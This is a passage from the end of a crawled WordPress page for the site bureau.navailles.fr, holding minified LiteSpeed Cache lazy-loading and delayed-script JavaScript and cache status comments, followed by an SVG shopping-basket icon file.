a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bureau.navailles.fr/wp-content/litespeed/js/34babf5afd534236d862f2701d65ac74.js?ver=80d96"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 21:16:45 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 21:16:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3888bb7987308bb2f73ea8e557579d18.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5cba812b8eaaf9d438d2e048a956941c.css -->

--- FILE ---
content_type: image/svg+xml
request_url: https://bureau.navailles.fr/wp-content/uploads/2025/02/panier_header.svg
body_size: 382
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" version="1.1" viewBox="0 0 79.08 83.11"><defs><style> .st0 { isolation: isolate; } .st1 { fill: none; stroke: #003e6f; stroke-linecap: round; stroke-linejoin: round; stroke-width: 2px; } </style></defs><g class="st0"><g><path class="st1" d="M58.99,79.93H20.1c-3.14,0-5.69-2.55-5.69-5.7l2.32-39.33c0-3.14,2.55-5.69,5.7-5.69h33.99c3.15,0,5.69,2.55,5.69,5.69l2.58,39.33c0,3.14-2.55,5.7-5.69,5.7Z"></path><path class="st1" d="M50.43,37.32v-12.82c0-6.01-4.88-10.89-10.89-10.89s-10.89,4.88-10.89,10.89v12.82"></path></g></g></svg> 